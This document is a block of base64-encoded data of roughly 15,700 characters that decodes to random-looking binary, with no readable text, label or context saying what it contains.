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
